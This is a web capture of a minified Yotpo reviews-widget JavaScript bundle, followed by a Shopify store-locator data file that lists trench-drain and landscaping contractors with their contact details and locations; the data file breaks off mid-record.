this.allRangeQuestions.length>0}},methods:{showTopRangeQuestions(){return[k.d1.MOBILE,k.d1.BOLD].includes(this.type)?!this.isSeeMoreDisplay&&(this.isSeeMore?this.hasRangeQuestions&&!this.hasHiddenQuestions:this.hasRangeQuestions):this.hasRangeQuestions},showMobileBottomRangeQuestions(){return!this.isBottomLineDisplay&&this.type!==k.d1.PRODUCT&&([k.d1.MOBILE,k.d1.BOLD].includes(this.type)?!!this.isSeeMoreDisplay&&(!!this.isSeeMore&&this.rangeQuestions.length>1):this.hasAllRangedQuestions)}}});o(6849);const F=(0,p.Z)(V,[["render",r],["__scopeId","data-v-2bb4c10e"]]);var E=F},6514:function(e,t,o){"use strict";o.d(t,{Z:function(){return c}});var s=o(6252),i=o(3577);const r=(0,s._)("label",{class:"yotpo-progress-bar-value-point"},null,-1),n=["title"];function a(e,t,o,a,l,u){return(0,s.wg)(),(0,s.iD)("div",null,[(0,s._)("div",{class:(0,i.C_)(["yotpo-progress-bar",e.progressBarRTLClasses]),style:(0,i.j5)(e.barStyle)},[(0,s._)("div",{class:"yotpo-progress-bar-score",style:(0,i.j5)(e.barScoreStyle)},null,4)],6),e.showValuePoint?((0,s.wg)(),(0,s.iD)("div",{key:0,class:"yotpo-progress-bar-value",style:(0,i.j5)(e.valueStyle)},[r,(0,s._)("span",{class:"yotpo-progress-bar-value-label",title:e.label},(0,i.zw)(e.truncatedValue(e.label)),9,n)],4)):(0,s.kq)("",!0)])}var l=o(4927),u=(0,s.aZ)({name:"ProgressBar",props:{value:{type:Number,required:!0},total:{type:Number,required:!0},style:{type:String,default:"full"},label:{type:String,default:""},rtl:{type:Boolean,default:!1}},data(){return{emptyColor:l.DM["yotpoB2BLightGrey"],width:14,height:14}},setup(){return{viewConfig:(0,s.f3)("viewConfig")}},computed:{productCustomQuestionsColor(){return this.viewConfig.productCustomQuestionsColor},starsColor(){return this.viewConfig.starsColor},progressBarRTLClasses(){return{"yotpo-progress-bar--rtl":this.rtl}},fullColor(){return this.starsColor},fillBar(){return this.value/this.total*100},barScoreStyle(){switch(this.style){case"full":return{width:this.fillBar+"%"};case"Rating":{const e=this.getMargins();return{width:`${e.marginVal}%`,background:this.progressBarColor}}case"Size":{const e=this.getMargins()||{};return{width:"11%","margin-left":`${e.marginVal}%`,background:this.progressBarColor}}default:{const e=this.fillBar?11:0;return{width:"11%","margin-left":this.fillBar+e+"%",background:this.progressBarColor}}}},valueStyle(){const e=this.getMargins(),t=0===this.fillBar||40===this.fillBar||80===this.fillBar,o=2;return t?{"align-items":e.flexVal}:{"margin-left":e.marginVal-o+"%"}},barStyle(){return"full"===this.style?{}:{width:"auto","margin-right":"0px"}},showValuePoint(){return"Rating"===this.style},progressBarColor(){return l.ZP.getColorWithOpacity(this.productCustomQuestionsColor,"0.7")}},methods:{getMargins(){switch(Math.floor(this.fillBar)){case 0:return{flexVal:"flex-start",marginVal:0};case 20:return{flexVal:"",marginVal:25};case 33:return{flexVal:"center",marginVal:45};case 40:return{flexVal:"center",marginVal:50};case 60:return{flexVal:"",marginVal:75};case 66:return{flexVal:"flex-end",marginVal:89};case 80:return{flexVal:"flex-end",marginVal:100}}},truncatedValue(e){return e.length>=15?`${e.slice(0,15).trim()}...`:e}}}),d=(o(4116),o(3744));const p=(0,d.Z)(u,[["render",a]]);var c=p},5518:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return q}});var s=o(6252),i=o(3577);const r={class:"yotpo-smart-topics"},n={class:"yotpo-smart-topics-headline"},a={class:"smart-topic-collection"},l=["aria-pressed"];function u(e,t,o,u,d,p){const c=(0,s.up)("SmartTopic");return(0,s.wg)(),(0,s.iD)("div",r,[(0,s._)("div",n,(0,i.zw)(e.popularTopicsText),1),(0,s._)("div",a,[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.getDisplayedSmartTopics,((t,o)=>((0,s.wg)(),(0,s.j4)(c,{tabindex:"0",key:o,class:"smart-topic-wrapper",name:t,clicked:e.isSmartTopicClicked(t),onSmartTopicClick:o=>e.handleSmartTopicClick(t)},null,8,["name","clicked","onSmartTopicClick"])))),128)),e.shouldLimitSmartTopics?((0,s.wg)(),(0,s.iD)("div",{key:0,class:"yotpo-smart-topics-see-more-label",onClick:t[0]||(t[0]=(...t)=>e.onShowMoreClick&&e.onShowMoreClick(...t)),tabindex:"0",role:"button","aria-pressed":e.isFullContent.value},(0,i.zw)(e.showMoreLessText),9,l)):(0,s.kq)("",!0)])])}function d(e,t,o,r,n,a){return(0,s.wg)(),(0,s.iD)("label",{class:"yotpo-smart-topic-filter",onMouseover:t[0]||(t[0]=(...t)=>e.onMouseOver&&e.onMouseOver(...t)),onMouseleave:t[1]||(t[1]=(...t)=>e.onMouseLeave&&e.onMouseLeave(...t)),onClick:t[2]||(t[2]=(...t)=>e.onSmartTopicClick&&e.onSmartTopicClick(...t))},(0,i.zw)(e.name),33)}var p=o(4927),c=o(9963);const h={SELECTED:"selected",UNSELECTED:"unselected"},y=(0,s.aZ)({name:"SmartTopic",props:{name:{type:String,required:!0},clicked:{type:Boolean,default:!1}},data(){return{isSmartTopicSelected:this.clicked,smartTopicBackgroundColor:p.DM["yotpoB2BLightGrey"],smartTopicTextColor:p.DM["yotpoBlack"]}},setup(){return{viewConfig:(0,s.f3)("viewConfig"),filtersModule:(0,s.f3)("filtersModule")}},watch:{topicNames:{handler(e){e||(this.setButtonColors(h.UNSELECTED),this.isSmartTopicSelected=!1)}}},mounted(){this.clicked&&this.setButtonColors(h.SELECTED)},computed:{primaryColor(){return this.viewConfig.primaryColor},topicNames(){return this.filtersModule.state.reviewsFilters.topicNames}},methods:{onSmartTopicClick(){this.isSmartTopicSelected=!this.isSmartTopicSelected,this.isSmartTopicSelected?this.setButtonColors(h.SELECTED):this.setButtonColors(h.UNSELECTED),this.$emit("smartTopicClick")},onMouseOver(){this.setButtonColors(h.SELECTED)},onMouseLeave(){this.isSmartTopicSelected||this.setButtonColors(h.UNSELECTED)},setButtonColors(e){e==h.SELECTED?(this.smartTopicBackgroundColor=this.primaryColor,this.smartTopicTextColor=p.DM["yotpoEmptyWhite"]):(this.smartTopicBackgroundColor=p.DM["yotpoB2BLightGrey"],this.smartTopicTextColor=p.DM["yotpoBlack"])}}}),f=()=>{(0,c.sj)((e=>({"39af88c0":e.smartTopicBackgroundColor,"4915673e":e.smartTopicTextColor})))},m=y.setup;y.setup=m?(e,t)=>(f(),m(e,t)):f;var w=y,g=(o(9854),o(3744));const v=(0,g.Z)(w,[["render",d],["__scopeId","data-v-47a3d96e"]]);var b=v,x=o(3133),C=(0,s.aZ)({name:"SmartTopicsCollection",components:{SmartTopic:b},props:{topics:{type:Object,required:!0},topicsLimit:{type:Number,required:!0}},data(){let e=[],t=[];return{smartTopics:e,clickedSmartTopics:t,isLabelRolledOut:!1,isFullContent:{type:Boolean,value:!1}}},setup(){return{labelsService:(0,s.f3)(x.n),modeConfig:(0,s.f3)("modeConfig"),fetchReviews:(0,s.f3)("fetchReviews"),filtersModule:(0,s.f3)("filtersModule")}},computed:{isReadOnly(){return this.modeConfig.isReadOnly},popularTopicsText(){return this.labelsService.getLabel("popularTopicsText")},shouldLimitSmartTopics(){return this.topics?.length>this.topicsLimit},getDisplayedSmartTopics(){return this.shouldLimitSmartTopics&&!this.isFullContent.value?this.topics?.slice(0,this.topicsLimit):this.topics},showMoreLessText(){return this.labelsService.getLabel(this.isLabelRolledOut?"popularTopicsShowLessText":"popularTopicsShowMoreText")},topicNames(){return this.filtersModule.state.reviewsFilters.topicNames}},watch:{topicNames:{handler(e){e||(this.clickedSmartTopics=[])}}},mounted(){this.smartTopics=this.topics.map((e=>e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()))},methods:{isSmartTopicClicked(e){const t=this.clickedSmartTopics.filter((t=>t===e));return t&&t.length>0},handleSmartTopicClick(e){const t=this.topics.find((t=>t.toLowerCase()==e.toLowerCase()));if(!t)return;const o=this.clickedSmartTopics.findIndex((e=>e.toLowerCase()==t.toLowerCase()));if(-1==o?this.clickedSmartTopics.push(t):this.clickedSmartTopics.splice(o,1),!this.isReadOnly){const t={shouldClearPagination:!0,reviewsFiltersToAdd:{topicNames:this.clickedSmartTopics&&this.clickedSmartTopics.length>0?[...this.clickedSmartTopics]:null},label:"smart_topics",property:e};this.fetchReviews(t)}},onShowMoreClick(){this.isFullContent.value=!this.isFullContent.value,this.isLabelRolledOut=this.isFullContent.value}}});o(3850);const M=(0,g.Z)(C,[["render",u],["__scopeId","data-v-28b948ae"]]);var q=M},9854:function(e,t,o){var s=o(8703);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("24d62fd8",s,!0,{sourceMap:!1,shadowMode:!1})},6788:function(e,t,o){var s=o(9677);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("6bd056e3",s,!0,{sourceMap:!1,shadowMode:!1})},3631:function(e,t,o){var s=o(3230);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("228eb88a",s,!0,{sourceMap:!1,shadowMode:!1})},6510:function(e,t,o){var s=o(4355);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("05e49c1d",s,!0,{sourceMap:!1,shadowMode:!1})},6121:function(e,t,o){var s=o(318);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("aaa0dfa2",s,!0,{sourceMap:!1,shadowMode:!1})},5235:function(e,t,o){var s=o(2869);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("4a54c091",s,!0,{sourceMap:!1,shadowMode:!1})},1573:function(e,t,o){var s=o(3427);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("3a6945ea",s,!0,{sourceMap:!1,shadowMode:!1})},2412:function(e,t,o){var s=o(1895);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("092066ea",s,!0,{sourceMap:!1,shadowMode:!1})},8307:function(e,t,o){var s=o(3292);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("0d2f3fa4",s,!0,{sourceMap:!1,shadowMode:!1})},7624:function(e,t,o){var s=o(6424);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("23403e6b",s,!0,{sourceMap:!1,shadowMode:!1})},6679:function(e,t,o){var s=o(4049);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("17ce2c67",s,!0,{sourceMap:!1,shadowMode:!1})},7501:function(e,t,o){var s=o(6809);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("cb6f0c3a",s,!0,{sourceMap:!1,shadowMode:!1})},6849:function(e,t,o){var s=o(4754);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("504500f1",s,!0,{sourceMap:!1,shadowMode:!1})},4116:function(e,t,o){var s=o(6602);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("8ab9540e",s,!0,{sourceMap:!1,shadowMode:!1})},3850:function(e,t,o){var s=o(9695);s.__esModule&&(s=s.default),"string"===typeof s&&(s=[[e.id,s,""]]),s.locals&&(e.exports=s.locals);var i=o(4402).Z;i("69a07608",s,!0,{sourceMap:!1,shadowMode:!1})}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.roseperl.com/storelocator-prod/wtb/standartpark-1762504656.js?shop=standartpark.myshopify.com
body_size: 103303
content:
SCASLWtb={"locations":[{"id":5650738,"store_id":10939,"title":"Nevada Consultants","description":"General contractor. Great for trench drain installations, geo ground grids, landscape installations and much more","phone":"","email":"ianpatrick73@gmail.com","fax":"","web":"","tags":"trench drains,slot drains,garden installations,catch basins,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1598470642people-contractor-symbol-with-gear-vector-18266753_compact.jpg","secondary_image":"","marker_image":"","address":"655 Canyond Circle","country":"USA","state":"Nevada","city":"Reno","zipcode":"89519","zoom":0,"latitude":"39.5044308","longitude":"-119.8823399","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-08-27T09:37:22.000000Z","updated_at":"2023-11-21T11:54:42.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5650739,"store_id":10939,"title":"Dynamic Builders of Southern California","description":"General contractor for trench drains, catch basins, landscaping, garden installation as well as industrial installations if needed. ","phone":"951-444-6419","email":"jim@dynamicbuilders.build","fax":"","web":"http:\/\/www.dynamicbuilders.build","tags":"trench drains,slot drains,garden installations,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1598470898logo_compact.png","secondary_image":null,"marker_image":"","address":"3156 Appaloosa St","country":"USA","state":"California","city":"Norco","zipcode":"92860","zoom":0,"latitude":"33.920136","longitude":"-117.5762279","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-08-27T09:41:38.000000Z","updated_at":"2020-08-27T09:41:40.000000Z","webdisplay":"www.dynamicbuilders.build","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5650740,"store_id":10939,"title":"Southern Quality Home Improvements LLC","description":"Great general contractor for our geo ground grid, easypave grid, catch basins, trench drains as well as garden installations","phone":"225-210-3274","email":"dreamkingdirect@gmail.com","fax":"","web":"","tags":"trench drains,easypave grid,hexpave grid,catch basins,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1598471016people-contractor-symbol-with-gear-vector-18266753_compact.jpg","secondary_image":"","marker_image":"","address":"70361 5th St","country":"USA","state":"Louisiana","city":"Covington","zipcode":"70433","zoom":0,"latitude":"30.4555122","longitude":"-90.0631684","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-08-27T09:43:36.000000Z","updated_at":"2023-11-21T11:58:50.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738354,"store_id":10939,"title":"Mandros Fence and Construction","description":"Great installer for your landscaping needs. ","phone":"414-331-4786","email":"cgmandros@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/mandrosfenceandconstruction\/","tags":"landcape design,easypave grid,hexpave grid,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_15991587206763906513884699679590925397656520970207232n_compact.jpg","secondary_image":null,"marker_image":"","address":"2260 N 68th St","country":"USA","state":"Wisconsin","city":"Wauwatosa","zipcode":"53213","zoom":0,"latitude":"43.0601983","longitude":"-87.9972513","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T08:45:20.000000Z","updated_at":"2020-09-04T08:45:22.000000Z","webdisplay":"www.facebook.com\/mandrosfenceandconstruction\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738357,"store_id":10939,"title":"Maring Construction Group LLC","description":"Excellent general contractors for all basic and very high end jobs. Perfect for trench drains and other concrete installations. ","phone":"973-670-3102","email":"maringconstructiongroup@gmail.com","fax":"","web":"","tags":"trench drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599159252screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"1 Pierson Road","country":"USA","state":"New Jersey","city":"Maplewood","zipcode":"07040","zoom":0,"latitude":"40.7244354","longitude":"-74.278521","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T08:53:50.000000Z","updated_at":"2020-09-04T13:22:46.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738359,"store_id":10939,"title":"Marino Custom Homes","description":"Perfect for all your home design and installations. New and existing retrofitting. ","phone":"513-792-9030","email":"pete@marinohomes.com","fax":"","web":"http:\/\/www.marinohomes.com","tags":"garden installations,trench drains,slot drains,easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599159426screen-shot-2020-09-03-at-1.56.18-pm_compact.png","secondary_image":null,"marker_image":"","address":"9400 Montgomery Rd","country":"USA","state":"Ohio","city":"Cincinnati","zipcode":"45242","zoom":0,"latitude":"39.2268811","longitude":"-84.3544726","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T08:57:06.000000Z","updated_at":"2020-09-04T13:22:49.000000Z","webdisplay":"www.marinohomes.com","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738361,"store_id":10939,"title":"Mario Flores Masonry","description":"","phone":"661-292-9495","email":"alberto@mariofloresmasonry.com","fax":"","web":"","tags":"slot drains,trench drains,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599159587screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"723 Arroyo St","country":"USA","state":"California","city":"San Fernando","zipcode":"91340","zoom":0,"latitude":"34.2849669","longitude":"-118.4254719","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T08:59:47.000000Z","updated_at":"2020-09-04T13:22:45.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738365,"store_id":10939,"title":"Mark Franko Custom Building","description":"Great builder for all your residential and semi industrial needs. ","phone":"804-355-4917","email":"marys@frankocustombuilding.com","fax":"","web":"http:\/\/frankocustombuilding.com","tags":"easypave grid,hexpave grid,trench drains,landcape design,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599159751screen-shot-2020-09-03-at-2.00.51-pm_compact.png","secondary_image":null,"marker_image":"","address":"2100 Tomlynn St","country":"USA","state":"Virginia","city":"Richmond","zipcode":"23230","zoom":0,"latitude":"37.5794552","longitude":"-77.4804154","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:02:31.000000Z","updated_at":"2020-09-04T09:36:24.000000Z","webdisplay":"frankocustombuilding.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738367,"store_id":10939,"title":"Mark Webb Construction","description":"Great construction company for trench drains and all other installations. ","phone":"863-665-5469","email":"markwebbconstruction@gmail.com","fax":"","web":"","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599159958screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"2600 Saluda Rd","country":"USA","state":"Florida","city":"Lakeland","zipcode":"33801","zoom":0,"latitude":"28.0348661","longitude":"-81.90652089999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:05:58.000000Z","updated_at":"2020-09-04T13:22:41.000000Z","webdisplay":"","priority":0,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738368,"store_id":10939,"title":"Marker Construction","description":"Industrial general contractor for heavy duty to light duty installations. ","phone":"561-322-8725","email":"svincenty@markerfl.com","fax":"","web":"http:\/\/www.markerfl.com","tags":"trench drains,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160171screen-shot-2020-09-03-at-2.08.07-pm_compact.png","secondary_image":null,"marker_image":"","address":"315 Southeast 11th Street","country":"USA","state":"Florida","city":"Fort Lauderdale","zipcode":"33316","zoom":0,"latitude":"26.1096203","longitude":"-80.139391","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:09:31.000000Z","updated_at":"2020-09-04T09:38:15.000000Z","webdisplay":"www.markerfl.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738369,"store_id":10939,"title":"A & N Pools, Inc","description":"Installer for trench drains and slot drains","phone":"760-340-2404","email":"anpools@outlook.com","fax":"","web":"http:\/\/anpoolsinc.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160277screen-shot-2020-09-03-at-2.09.54-pm_compact.png","secondary_image":null,"marker_image":"","address":"74866 Velie Way","country":"USA","state":"California","city":"Palm Desert","zipcode":"92260","zoom":0,"latitude":"33.7429783","longitude":"-116.3581054","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:11:17.000000Z","updated_at":"2020-09-04T09:11:18.000000Z","webdisplay":"anpoolsinc.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738370,"store_id":10939,"title":"Marr Construction Corp","description":"Heavy Duty and large general contractor installations - great to work with. Great for home and industrial installations. ","phone":"301-254-4694","email":"jmarr@marrconstructioncorp.com","fax":"","web":"https:\/\/marrconstructioncorp.com","tags":"industrial installations,trench drains,slot drains,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160326screen-shot-2020-09-03-at-2.10.18-pm_compact.png","secondary_image":null,"marker_image":"","address":"13505 Montvale Drive","country":"USA","state":"Maryland","city":"Colesville","zipcode":"20904","zoom":0,"latitude":"39.0763194","longitude":"-77.007483","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:12:06.000000Z","updated_at":"2020-09-04T09:38:31.000000Z","webdisplay":"marrconstructioncorp.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738371,"store_id":10939,"title":"Martha Rose Construction INC","description":"For all types of installations with our products","phone":"206-406-4395","email":"martha@martharoseconstruction.com","fax":"","web":"http:\/\/martharoseconstruction.com","tags":"industrial installations,landcape design,hexpave grid,easypave grid,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160499screen-shot-2020-09-03-at-2.13.27-pm_compact.png","secondary_image":null,"marker_image":"","address":"304 Metcalf St","country":"USA","state":"Washington","city":"Sedro Woolley","zipcode":"98284","zoom":0,"latitude":"48.5091013","longitude":"-122.2388661","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:14:59.000000Z","updated_at":"2020-09-04T09:38:45.000000Z","webdisplay":"martharoseconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738372,"store_id":10939,"title":"Mason White Landscape","description":"Landscape installations, patios and other home \/ garden types of projects","phone":"707-328-3809","email":"masonandwhite@earthlink.net","fax":"","web":"https:\/\/www.masonwhitelandscape.com","tags":"landcape design,garden installations,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160635screen-shot-2020-09-03-at-2.15.46-pm_compact.png","secondary_image":null,"marker_image":"","address":"910 Orchard St","country":"USA","state":"California","city":"Santa Rosa","zipcode":"95404","zoom":0,"latitude":"38.4490716","longitude":"-122.7131846","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:17:15.000000Z","updated_at":"2020-09-04T09:38:59.000000Z","webdisplay":"www.masonwhitelandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738373,"store_id":10939,"title":"Matcon Construction Services Inc","description":"General Contractor for all types of installations","phone":"813-324-0628","email":"howard@matconconstruction.com","fax":"","web":"https:\/\/matconconstruction.com","tags":"trench drains,industrial installations,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160840screen-shot-2020-09-03-at-2.18.19-pm_compact.png","secondary_image":null,"marker_image":"","address":"3429 W Spruce St","country":"USA","state":"Florida","city":"Tampa","zipcode":"33607","zoom":0,"latitude":"27.9598463","longitude":"-82.5011646","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:20:40.000000Z","updated_at":"2020-09-04T09:39:19.000000Z","webdisplay":"matconconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738375,"store_id":10939,"title":"A-Team Underground","description":"Trench Drain solutions","phone":"941-388-7479","email":"vlacy@ateamunderground.com","fax":"","web":"http:\/\/ateamunderground.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599160940screen-shot-2020-09-03-at-2.21.40-pm_compact.png","secondary_image":null,"marker_image":"","address":"5947 North Tuttle Ave","country":"USA","state":"Florida","city":"Sarasota","zipcode":"34243","zoom":0,"latitude":"27.3860027","longitude":"-82.5141968","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:22:19.000000Z","updated_at":"2020-09-04T09:22:21.000000Z","webdisplay":"ateamunderground.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738376,"store_id":10939,"title":"A to Z Coatings","description":"Trench drain installers","phone":"570-650-2117","email":"JRBB740@aol.com","fax":"","web":"http:\/\/www.atozcoatings.com\/","tags":"trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161126screen-shot-2020-09-03-at-2.24.49-pm_compact.png","secondary_image":null,"marker_image":"","address":"3218 Pittston Ave","country":"USA","state":"Pennsylvania","city":"Scranton","zipcode":"18505","zoom":0,"latitude":"41.3770063","longitude":"-75.6948956","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:25:26.000000Z","updated_at":"2020-09-04T09:25:27.000000Z","webdisplay":"www.atozcoatings.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738377,"store_id":10939,"title":"Maxwell Building Corporation","description":"Great home builder and designer. ","phone":"561-746-6113","email":"tina@maxwellbuilding.com","fax":"","web":"https:\/\/www.maxwellbuilding.com","tags":"landcape design,industrial installations,trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161159screen-shot-2020-09-03-at-2.21.53-pm_compact.png","secondary_image":null,"marker_image":"","address":"658 West Indiantown Rd","country":"USA","state":"Florida","city":"Jupiter","zipcode":"33458","zoom":0,"latitude":"26.9331967","longitude":"-80.10582289999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T09:25:59.000000Z","updated_at":"2020-09-04T09:39:35.000000Z","webdisplay":"www.maxwellbuilding.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5738378,"store_id":10939,"title":"McCurdy Mechanical","description":"Plumbing and trench drain installations","phone":"317-842-1147","email":"neal@mccurdymech.com","fax":"","web":"http:\/\/mccurdymech.com\/our-work\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599161309screen-shot-2020-09-03-at-2.26.58-pm_compact.png","secondary_image":null,"marker_image":"","address":"9096 Technology 